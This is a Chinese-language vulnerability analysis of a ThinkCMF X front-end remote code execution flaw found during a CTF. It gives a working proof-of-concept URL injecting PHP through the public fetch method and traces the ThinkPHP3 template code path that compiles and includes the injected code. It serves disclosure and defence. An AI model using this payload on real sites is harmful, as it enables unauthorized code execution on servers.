这个洞是今年强网杯线下时做一道叫 yxtcms 的 Real World 题时候挖到的一个Thinkcmf X的前台任意代码执行的 0day(赛后问了下其他队伍大多是结合本题特性和tp3的缓存getshell,并不能通杀 ), 当时做完感觉影响有限,并没在意,前天看到有其他人发出来了,但是说的很概括,那么我发一份稍微详细点的分析吧。
Payload

开局先上payload,以强网杯那道题目为例子,:
http://127.0.0.1/index.php/Course/Course/fetch?content=%3C?php%20phpinfo();die();;die();)
那么具体什么情况下可以攻击呢?
Thinkcmf 在 ThinkPHP3 的基础上抽象出了四个常用Controller ,而这个漏洞的入口就正是其中的
HomeBaseController和AdminBaseController的fetch方法,也就是说只要可以访问到继承了这两个类的Controller,都可以直接攻击。
那么下面我们来分析一下具体漏洞成因。
漏洞成因
简单跟一下就可以发现其实最后执行代码的位置位于ThinkPHP3的内置代码
HomeBaseController 继承于 AppframeController 再继承于ThinkPHP3的ThinkController类,而Controller类的fetch方法则是来源于了ThinkView类, 那么我们来看一下View类的fetch方法:
public function fetch($templateFile='',$content='',$prefix='') {
if(empty($content)) {
$templateFile = $this->parseTemplate($templateFile);
// 模板文件不存在直接返回
if(!is_file($templateFile)) E(L('_TEMPLATE_NOT_EXIST_').':'.$templateFile);
}else{
defined('THEME_PATH') or define('THEME_PATH', $this->getThemePath());
}
// 页面缓存
ob_start();
ob_implicit_flush(0);
if('php' == strtolower(C('TMPL_ENGINE_TYPE'))) { // 使用PHP原生模板
$_content = $content;
// 模板阵列变量分解成为独立变量
extract($this->tVar, EXTR_OVERWRITE);
// 直接载入PHP模板
empty($_content)?include $templateFile:eval('?>'.$_content);
}else{
// 视图解析标签
$params = array('var'=>$this->tVar,'file'=>$templateFile,'content'=>$content,'prefix'=>$prefix);
Hook::listen('view_parse',$params);
}
// 获取并清空缓存
$content = ob_get_clean();
// 内容过滤标签
Hook::listen('view_filter',$content);
// 输出模板文件
return $content;
}
是不是看到我们可以控制的$content被直接拼接进了eval?不过很可惜,要进入这个eval,要求使用PHP原生模板,而ThinkPHP3 默认使用的不是所谓的 PHP原生模板,而是Think模板。不过这个时候,如果你还没死心,按照进入eval的思路构造了payload:fetch?content=%3C?php%20phpinfo();die();,你会惊奇的发现,虽然我们的代码没有执行到eval函数里,但是却攻击成功了。也就是说Think模板也存在同样的漏洞!
那我们继续跟下去:
从Hook::listen一路跟下去,一直跟到ThinkTemplate类的fetch方法,我们可以完全控制的内容的参数名变成了$templateFile:
public function fetch($templateFile,$templateVar,$prefix='') {
$this->tVar = $templateVar;
$templateCacheFile = $this->loadTemplate($templateFile,$prefix);
Storage::load($templateCacheFile,$this->tVar,null,'tpl');
}
可以看到又调用了loadTemplate方法:
public function loadTemplate ($templateFile,$prefix='') {
if(is_file($templateFile)) {
$this->templateFile = $templateFile;
// 读取模板文件内容
$tmplContent = file_get_contents($templateFile);
}else{
$tmplContent = $templateFile;
}
// 根据模版文件名定位缓存文件
$tmplCacheFile = $this->config['cache_path'].$prefix.md5($templateFile).$this->config['cache_suffix'];
// 判断是否启用布局
if(C('LAYOUT_ON')) {
if(false !== strpos($tmplContent,'{__NOLAYOUT__}')) { // 可以单独定义不使用布局
$tmplContent = str_replace('{__NOLAYOUT__}','',$tmplContent);
}else{ // 替换布局的主体内容
$layoutFile = THEME_PATH.C('LAYOUT_NAME').$this->config['template_suffix'];
// 检查布局文件
if(!is_file($layoutFile)) {
E(L('_TEMPLATE_NOT_EXIST_').':'.$layoutFile);
}
$tmplContent = str_replace($this->config['layout_item'],$tmplContent,file_get_contents($layoutFile));
}
}
// 编译模板内容
$tmplContent = $this->compiler($tmplContent);
Storage::put($tmplCacheFile,trim($tmplContent),'tpl');
return $tmplCacheFile;
}
$templateFile被赋值给了$tmplContent,然后进入了compiler方法,跟入即可发现我们的代码并未经过过滤,就直接进行了拼接随后返回:
protected function compiler($tmplContent) {
//模板解析
$tmplContent = $this->parse($tmplContent);
// 还原被替换的Literal标签
$tmplContent = preg_replace_callback('/<!--###literal(d+)###-->/is', array($this, 'restoreLiteral'), $tmplContent);
// 添加安全代码
$tmplContent = '<?php if (!defined('THINK_PATH')) exit();?>'.$tmplContent;
// 优化生成的php代码
$tmplContent = str_replace('?><?php','',$tmplContent);
// 模版编译过滤标签
Hook::listen('template_filter',$tmplContent);
return strip_whitespace($tmplContent);
}
随后两行代码将编译好的模板进行缓存,然后返回缓存文件名
Storage::put($tmplCacheFile,trim($tmplContent),'tpl');
return $tmplCacheFile;
返回的文件名进入
Storage::load($templateCacheFile,$this->tVar,null,'tpl');
我们看一下Storage::load方法干了什么:
public function load($_filename,$vars=null){
if(!is_null($vars)){
extract($vars, EXTR_OVERWRITE);
}
include $_filename;
}
直接进行了文件包含,就这样我们的代码就被成功执行了。
锅该谁背?
那看到这里,有人可能会问, 既然问题出在Thinkphp3的Controller,那为什么没听说Thinkphp爆这个漏洞?那么让我们寻找一下中间的问题出在了哪:
ThinkPHP3中ThinkController::fetch 的代码:
/**
* 获取输出页面内容
* 调用内置的模板引擎fetch方法,
* @access protected
* @param string $templateFile 指定要调用的模板文件
* 默认为空 由系统自动定位模板文件
* @param string $content 模板输出内容
* @param string $prefix 模板缓存前缀*
* @return string
*/
protected function fetch($templateFile = '', $content = '', $prefix = '')
{
return $this->view->fetch($templateFile, $content, $prefix);
}
Thinkcmf 的 HomeBaseController::fetch的代码:
/**
* 获取输出页面内容
* 调用内置的模板引擎fetch方法,
* @access protected
* @param string $templateFile 指定要调用的模板文件
* 默认为空 由系统自动定位模板文件
* @param string $content 模板输出内容
* @param string $prefix 模板缓存前缀*
* @return string
*/
public function fetch($templateFile='',$content='',$prefix=''){
$templateFile = empty($content)?$this->parseTemplate($templateFile):'';
return parent::fetch($templateFile,$content,$prefix);
}
有没有发现问题出在哪里?
ThinkPHP3的Controller类中,fetch方法的属性是protected的,也就是说我们无法直接通过前端路由调用,而Thinkcmf的HomeBaseController里,将这个方法的属性重载后设为了public ! 这就导致这个存在漏洞的方法可以被我们访问、控制,由此导致了漏洞发生。
而对于ThinkPHP来说这其实是一个类似其缓存设计缺陷的控制器设计缺陷,当然也可以叫模板设计缺陷,当开发者不小心使得用户传递进来的参数直接进入Controller的fetch方法时,就会导致安全问题。除了Thinkcmf之外,因为同样问题中枪的CMS
还是有不少的。
同样存在问题的还有display方法,因为其内部就是调用了fetch方法,这里就不再单独赘述了 。而ThinkPHP5.1中对这两个方法进行了修改,该缺陷也得以修复。